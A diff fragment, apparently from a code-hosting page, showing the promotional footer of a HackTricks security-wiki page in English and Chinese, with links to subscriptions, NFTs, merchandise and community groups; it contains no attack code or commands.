<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在**网络安全公司**工作吗?你想看到你的**公司在HackTricks中被宣传**吗?或者你想获得**最新版本的PEASS或下载PDF格式的HackTricks**吗?查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品:[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
Some files were not shown because too many files have changed in this diff Show more
Loading…
Reference in a new issue